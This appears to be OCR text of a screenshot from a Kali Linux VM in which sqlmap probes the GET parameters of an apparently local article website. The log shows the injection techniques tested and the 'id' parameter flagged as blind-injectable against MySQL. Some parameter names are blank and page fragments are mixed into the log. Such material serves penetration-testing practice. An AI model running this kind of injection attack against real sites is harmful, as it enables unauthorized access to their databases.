 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:10
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sqlmap -u "http://192.168.1.4/?tampil=artikel_detail&id=83"
1.6#stable
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 08:07:25 /2023-06-02/
Isi Komentar
ARTIKEL TERBARU
LINK:
[08:07:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=9pbsvu5rn17...9tdvh1splr'). Do you want to use those [Y/n] Y
[08:08:14] [INFO] testing if the target URL content is stable
[08:08:14] [INFO] target URL content is stable
[08:08:14] [INFO] testing if GET parameter 'tampil' is dynamic
[08:08:14] [INFO] GET parameter 'tampil' appears to be dynamic
[08:08:14] [WARNING] heuristic (basic) test shows that GET parameter ' ' might not be injectable
[08:08:14] [INFO] testing for SQL injection on GET parameter 'tampil'
[08:08:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:08:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:08:14] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:08:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:08:15] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:08:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[08:08:15] [INFO] testing 'Generic inline queries'
[08:08:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[08:08:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[08:08:15] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[08:08:15] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[08:08:15] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[08:08:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[08:08:15] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[08:08:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[08:08:19] [WARNING] GET parameter ' ' does not seem to be injectable
[08:08:19] [INFO] testing if GET parameter 'id' is dynamic
[08:08:19] [INFO] GET parameter 'id' appears to be dynamic
[08:08:19] [WARNING] heuristic (basic) test shows that GET parameter ' ' might not be injectable
[08:08:19] [INFO] testing for SQL injection on GET parameter 'id'
[08:08:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:08:19] [INFO] GET parameter ' ' appears to be ' ' injectable (with --string="itu")
[08:08:20] [INFO] heuristic (extended) test shows that the back-end DBMS could be ' '
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
Right Ctrl